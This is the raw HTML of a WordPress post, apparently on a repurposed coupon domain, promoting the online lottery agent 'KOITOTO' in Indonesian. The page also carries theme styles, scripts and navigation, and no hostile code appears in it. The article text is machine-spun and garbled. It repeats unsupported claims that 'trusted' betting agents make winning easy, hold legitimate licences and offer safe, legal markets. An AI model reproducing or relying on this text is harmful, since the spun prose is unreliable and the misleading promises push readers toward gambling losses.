var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kohlscouponsprintablenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kohlscouponsprintablenow.com/wp-json/wp/v2/posts/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kohlscouponsprintablenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kohlscouponsprintablenow.com/?p=54' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso/?amp=1"><link rel="amphtml" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-54 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://kohlscouponsprintablenow.com/" rel="home">Kohlscouponsprintablenow</a></p>
												<p class="site-description">Daftar Bandar Togel Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-54" class="post-54 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Jatiyoso</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://kohlscouponsprintablenow.com/">KOITOTO</a></strong> &#8211; Cari tempat untuk bermain togel yang serasi sesuai sama impian memanglah tidak selama-lamanya terus membantu. Masalahnya terdapat beberapa agen judi togel sekarang yang telah bekerja di internet namun tidak seluruhnya bandar mempunyai service berkualitas maka dari itu dirasakan tidak cukup memberi kepuasan. Kebalikannya, apabila anda tergabung pada bandar togel online alternatif terpercaya dan terbaik, tentu saja anda dapat peroleh sejumlah keuntungan serta kepuasan ingat bandar bisa dipercaya selalu siapkan pasaran sah dan sangat komplet di Indonesia menjadi satu diantaranya agunan yang dapat memberinya pengalaman lebih buat bettor bermain taruhan togel online.<br />
Dalam judi togel, waktu ini telah ada beraneka macam type pasaran yang bisa dimainkan. Tiap pasaran togel biasanya tidak punyai ketidakcocokan yang berarti. Tapi sebetulnya, semasing pasaran togel punyai berbagai hal yang berlainan, sebutlah dari kesempatan kemenangannya, skedul keluaran togel atau sejumlah hal lain seperti macam macam bermainnya. Maka itu, dengan menyuguhkan banyak pasaran togel sah buat pesertanya, bandar togel online paling dipercaya mengharap service judi yang diberi sangat sama dengan yang diperlukan oleh peserta atau beberapa penjudi yang masuk didalamnya.<br />
Nach, jika anda memang terasa masih amat susah mendapati agen judi togel yang cocok dan bisa dipercaya, lebih baiknya sebelumnya tergabung anda harus pahami dahulu beragam persyaratan atau tanda-tanda yang umumnya dipunyai oleh bandar togel online dapat dipercaya. Sebab berlainan dengan biasanya biro judi togel lain, bandar toto yang paling dipercaya pastilah miliki seberapa banyak syarat-syarat spesial serta berlainan dari biro judi secara umum hingga kerapkali terus bikin siapa-siapa saja togelers selalu tertarik dan ingin tahu untuk coba masuk didalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11" src="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" alt="KOITOTO" width="840" height="480" srcset="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg 840w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-300x171.jpg 300w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-768x439.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Buat banyak togelers di Indonesia sendiri, main di bandar togel online bisa dipercaya yakni satu impian paling besar. Masalahnya disamping dapat memasangkan taruhan togel dengan gampang dalam sehari-harinya, menunjuk masuk di bandar bisa dipercaya  terus begitu miliki potensi memberinya berapa banyak keuntungan atau keuntungan yang atraktif sekali. Manalagi, untuk masuk dengan agen judi togel paling dipercaya juga akan tidak membuat beberapa calon peserta susah melakukan karena service daftar yang disajikan nyata terus memberikan dukungan waktu 24 jam non-stop sehari-harinya.<br />
Sejumlah Syarat-syarat Spesial Bandar Togel Online Bisa dipercaya yang Harus Anda Ketahui<br />
Mengenali ciri-ciri atau persyaratan sebuah bandar permainan judi togel memanglah bakalan jadi modal penting serta baik sekali untuk beberapa bettor yang bisa mulai permainan judi togel. Karena dengan mengerti banyak tanda-tanda bandar togel opsi terbaik, automatic bettor dapat semakin hati-hati dalam memastikan satu diantara yang sangat tepat hingga akan tidak salah menunjuk. Nach, untuk mengenal kayak apa persyaratan pribadi bandar togel online bisa dipercaya secara mudah, berikut kami uraikan barisan infonya:<br />
o Menyediakan Pasaran Sah yang Komplet<br />
Satu diantara persyaratan khusus dari bandar togel online dapat dipercaya tentu yaitu terus siapkan pasaran sah yang lebih komplet. Saat ini sudah banyak broker judi togel tersebar luas di internet, sayang tidak seluruhnya bandar taruhan togel terus punya pasaran yang komplet buat member-nya hingga belum terjaga bisa memberi kepuasan. Tidak sama dengan agen judi togel online yang bisa dipercaya yang sedianya selalu mendatangkan pasaran togel lebih komplet dari bermacam type alternatif amat sah, di mana itu juga bisa memberi keuntungan khusus buat peserta.<br />
o Layanan Memberikan dukungan 24 Jam Non-stop<br />
Selaku pemasok service togel terunggul, bandar togel online bisa dipercaya tentunya  punyai pelayanan benar-benar memberi dukungan waktu 24 jam dan sebagai satu diantaranya tanda-tanda uniknya. Karena punyai service 24 jam non-stop, karenanya tidak bakal sukar bagi beberapa bettor nanti buat main togel kapan saja di bandar paling dipercaya lantaran tidak yang bernama limit waktu. Bahkan juga, atas service 24 jam itu semuanya bettor dapat mendaftarkan account togel dan tergabung kapan saja lebih ringan.<br />
o Situs Ringan serta Aman untuk Dijangkau<br />
Jika anda mau ketahui atau meyakinkan kualitas dari suatu bandar permainan judi togel online, jadi anda dapat kenali akses webnya. Lantaran kebanyakan, satu diantara syarat-syarat atau ciri-ciri dari bandar togel online paling dipercaya yaitu selalu mempunyai situs gampang dijangkau serta  terjaga benar-benar aman. Seluruhnya tidak lain sebab bandar togel paling dipercaya memiliki web-site yang amat bermutu dengan disokong struktur terunggul maka dari itu tidak susah dicapai tiap pesertanya buat main togel online.<br />
o Jenis Permainan Togel Bervariasi<br />
Tidak sekedar cukup hanya dengan sediakan pasaran yang komplet saja, akan tetapi bandar togel online bisa dipercaya pula berikan macam-macam permainan togel yang paling bervariasi. Permainan-permainan togel terhebat juga dapat beberapa penjudi mencari lewat pasaran togel mana pun yang semua tersuguh komplet di agen judi togel dapat dipercaya. Manalagi, berkaitan semua type permainan togel punya kemungkinan menang serta keuntungan yang relatif berlainan, karena itu anda dapat mencoba dengan memutuskan seberapa banyak type permainan togel yang waktu ini siap di bandar taruhan togel paling dipercaya buat dapat anda optimalkan secara baik.<br />
o Memiliki Beragam Macam Deposit<br />
Juga ada ciri-ciri dan syarat-syarat pribadi dari bandar togel online bisa dipercaya yang mesti anda kenali adalah punyai beberapa model deposit. Bermacam alternatif deposit yang disiapkan oleh bandar taruhan togel paling dipercaya pastinya sangatlah berfungsi buat menolong memudahkan peserta deposit saat sebelum menempatkan taruhan togel didalamnya. Adapun sejumlah opsi model deposit yang siap di agen judi togel bisa dipercaya di antaranya seperti rekening bank Indonesia, dompet digital maupun deposit pulsa.<br />
Lisensi Sah yang Dipunyai Bandar Togel Online Bisa dipercaya di Indonesia<br />
Ketaksamaan bandar togel online paling dipercaya di Indonesia dengan sejumlah rata-rata bandar togel lain adalah menurut dari validitasnya. Karena tak seperti bandar togel secara umum, biro judi togel bisa dipercaya tentu sudah dibantu dengan sebuah lisensi sah yang diperoleh dari instansi internasional maka miliki ijin bekerja yang pasti. Nach, untungnya apabila anda masuk dengan agen judi togel yang bersertifikasi sah merupakan taruhan judi togel yang disajikan didalamnya jelas terus bisa dijangkau dengan gampang serta aman tanpa ada penting risau terdapatnya masalah apa saja.<br />
Sebuah lisensi sah yang dipunyai bandar togel online paling dipercaya pastinya pun memberikan indikasi bagaimana kwalitas pelayanan judi togel yang disiapkannya itu. Sebab untuk faksi bandar taruhan togel paling dipercaya, lisensi sah adalah salah satunya hal yang udah mestinya buat dipunyai lantaran dapat menanggung keyakinan seluruh member-nya yang dapat main togel makin nyaman tanpa ada butuh merisaukan elemen keamanan.<br />
Kebanyakan, bandar togel online paling dipercaya yang udah kantongi lisensi sah mengakui taruhan togel tidak ada faktor kebohongan sedikitpun yang akan bikin rugi beberapa bettor. Bila dalam membuka taruhan togel sejumlah anggota mendapati rintangan atau persoalan setiap saat, karena itu anggota itu langsung bisa mengontak service layanan konsumen agen judi togel paling dipercaya di mana pastilah terus bekerja sepanjang 24 jam penuh dalam tiap harinya.<br />
Daftar Pasaran Sah Sangat Komplet Bandar Togel Online Dapat dipercaya 2023<br />
Masuk awalan tahun 2023, pasti makin banyak pecinta judi togel online yang coba peruntungannya di taruhan ini. Oleh karena itu, supaya service togel yang disiapkan sukses bikin beberapa togelers suka, agen judi togel paling dipercaya pasti akan terus memberi daftar pasaran togel sah yang komplet maka dari itu memberinya keringanan anggota tentukan pasang taruhannya pada pasaran togel alternatif terunggul mana saja. Lantas, mengenai sejumlah daftar pasaran sah paling komplet yang sekarang ini disajikan oleh bandar togel online dapat dipercaya 2023 salah satunya sebagai berikut:<br />
o Togel Singapore (SGP)<br />
Pasaran togel sah yang sangat populer pertama dari bandar togel online dapat dipercaya merupakan togel Singapore atau SGP. Togel Singapore atau Singapore pools ini diyakini jadi model pasaran togel pertama kali yang dikenalkan lama hingga alamiah kalau namanya lebih akrab dibandingkan dengan pasaran togel lain sekarang. cuma ada 5x pengeluaran togel Singapore dari tiap-tiap minggunya, akan tetapi togel SGP sendiri tidak sepi pecinta karena dipercayai dapat memberi banyak kemungkinan keuntungan atau kemenangan yang begitu besar.<br />
o Togel Hongkong (HK)<br />
Macam pasaran togel sah dan terhebat selanjutnya di mana pastilah pun disajikan bandar togel online bisa dipercaya ialah togel Hongkong atau HK pools. Togel Hongkong udah ada lama di Indonesia serta jadi pasaran paling besar ke-2  selesai Singapore pools. Kelebihan khusus dari pasaran togel Hongkong ini diantaranya dipicu miliki skedul pasaran dalam sehari-harinya dan pengeluaran togel Hongkong ini akan didatangkan tiap-tiap jam 23:00 WIB.<br />
o Togel Toto Macau<br />
Bila cari pasaran terunggul buat anda permainkan melalui bandar togel online paling dipercaya, karenanya opsi yang paling pas buat anda coba sekarang merupakan togel toto macau. Togel macau atau yang dikenal juga berikut nama macau pools ini sebuah pasaran yang unik serta semakin menarik karena menyiapkan keluaran togel dengan skedul bisa lebih banyak. Bagaimana tak, dalam tiap-tiap satu harinya pasaran togel ini berikan sekalian 4 waktu pengeluaran yang tidak sama maka lebih membantu banyak penjudi atau bettor yang memutuskan pasaran toto macau buat pasang taruhan dengan beberapa pilihan waktu.<br />
o Togel Sydney<br />
Semuanya bettor pecinta togel tentu sangat mengetahui pasaran togel Sydney, salah satunya pasaran togel terhebat yang banyak pula disenangi banyak togelers di tanah air. Masalahnya togel Sydney memberi agenda keluaran sehari-hari serta result togel terdapat di jam 13:50 WIB. Saat itu,, perihal menarik lain yang terus ada pada pasaran togel Sydney ini ialah punyai jenis model permainan togel yang cukuplah lengkap hingga dapat disinkronkan banyak penjudi yang pengin taruhan togel di pasaran Sydney ini.<br />
o Togel Cambodia / Kamboja<br />
Nama togel Cambodia atau kamboja barangkali tak terdengar sefamiliar beberapa jenis pasaran lain seperti toto macau, SGP maupun HK. Akan tetapi, beberapa dari banyak togel mania yang menunjuk pasang taruhan pada togel Kamboja ini sebab dikira luar biasa sekali dan dapat memberi kemungkinan peruntungan lebih bagus. Sementara itu, pasaran togel Cambodia pula miliki skedul keluaran waktu 11:00 WIB yang termasuk sangatlah simpel dituruti tiap banyak fans togel di tanah air.<br />
o Togel Taiwan<br />
Opsi pasaran togel terhebat dan sah sesudah itu dari bandar togel online bisa dipercaya di mana bisa juga anda putuskan yaitu togel Taiwan. Pasaran togel Taiwan punya susunan pengeluaran nomor togel yang bagus dan gampang diterka hingga banyak juga yang beranggapan bila permainkan togel pasaran Taiwan ini sanggup memberinya kesempatan menang bertambah besar. Di lain bidang, togel Taiwan  memiliki jejeran macam-macam atau jenis permainan togel cukup bermacam yang pasti bagus sekali serta patut buat anda coba.<br />
Untungnya Main di Bandar Togel Online Paling dipercaya dengan Pasaran Terkomplet<br />
Biro judi togel yang sediakan pasaran komplet melalui service togel terbaik sudah pasti bisa berikan banyak kegunaan atau keuntungan buat tiap anggotanya. Karena itu tersebut buat banyak togelers terus dianjurkan buat cuma pilih tergabung di bandar togel yang dapat dipercaya saja karena service togel yang disiapkannya nyata terjaga lebih memberi kepuasan dengan beberapa pasaran luar biasa yang didatangkan.<br />
Tapi, masih banyak juga banyak penjudi togel yang belum ketahui banyak kayak apakah saja kelebihan atau keuntungan yang dapat diraih dari bandar dapat dipercaya yang sediakan pasaran terkomplet itu, terkecuali dengan mencoba sendiri. Untuk memperjelasnya, baca berikut banyak keuntungan yang luar biasa sekali kalau main di bandar togel online dapat dipercaya dengan pasaran terkomplet, salah satunya:<br />
o Mudah Peroleh Kemenangan<br />
Sebuah hal yang pasti akan beri keuntungan jika bagaimana anda tergabung dengan bandar togel online bisa dipercaya merupakan simpel mencetak kemenangan. Bagaimana tidak, untuk memperoleh kesempatan terhebat mencapai kemenangan di saat main judi togel online, tiap bettor dapat tentukan atau tetapkan untuk pasang taruhan di type pasaran mana saja. Apa lagi, pasaran togel yang didatangkan oleh agen judi togel bisa dipercaya telah dipastikan sebagai pasaran togel alternatif yang dapat punyai kesempatan kemenangan besar sekali.<br />
o Lebih Ditanggung Memberikan kepuasan<br />
Main di bandar togel online dapat dipercaya yang sediakan pasaran terkomplet pasti sangatlah beri keuntungan banyak penjudi didalamnya karena lebih ditanggung memberi kepuasan. Jikamana satu pasaran yang bettor putuskan kurang cukup maksimum memberinya kepuasan, karenanya beberapa macam pasaran togel lain bisa pula dicoba. Ditambah lagi lantaran masing-masing model pasaran togel lantas pastilah berikan berapa banyak keuntungan yang relatif.<br />
o Memberikan Pengalaman Taruhan Togel Lebih Baik<br />
Untungnya jika bagaimana anda bermain di bandar togel online dapat dipercaya ialah lantaran terus bisa memberinya pengalaman taruhan lebih bagus ingat dapat jumlah macam-macam pasaran yang disiapkan. Tidak serupa dengan umumnya agen judi togel yang lain tidak punyai pasaran komplet di mana belumlah tentu bisa menanggung kepuasan member-nya lantaran alternatif yang disiapkan sedikit atau terbatas.<br />
o Judi Togel Simpel Dimainkan Kapan saja<br />
Ini sebagai kelebihan sangat menarik dan memberikan kepuasan bila bermain di bandar togel online paling dipercaya. Di mana, pasaran togel terkomplet yang dihidangkan oleh bandar bisa dipercaya itu tentu selalu enteng dicapai dengan service 24 jam non-stop tiap harinya. Tidak sekedar membantu lantaran service akses 24 jam saja, keluasaan lain main di bandar togel yang bisa dipercaya pula dibantu dengan akses yang telah dukungan buat semua model piranti apa saja.<br />
o Banyak Bonus serta Promosi<br />
Bonus dan promosi jadi keuntungan menarik dan paling mengesankan yang selalu didatangkan oleh bandar togel online tiap harinya. Dikarenakan, lewat berapa banyak penawaran bonus dan promosi, automatic tiap anggota yang main togel bukan cuma bakal mendapati keuntungan dari bayaran menang saja. Ditambahkan lagi beberapa bonus yang disiapkan bandar togel paling dipercaya sangat komplet serta nyata bisa didapat seluruhnya peserta sah didalamnya.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://kohlscouponsprintablenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-jatiyoso/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T08:19:16+00:00">January 21, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://kohlscouponsprintablenow.com/tag/koitoto/" rel="tag">KOITOTO</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-54 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pamanukan/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Pamanukan</span></a></div><div class="nav-next"><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-gunung-anyar/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Gunung Anyar</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://kohlscouponsprintablenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/10/'>October 2024</a></li>
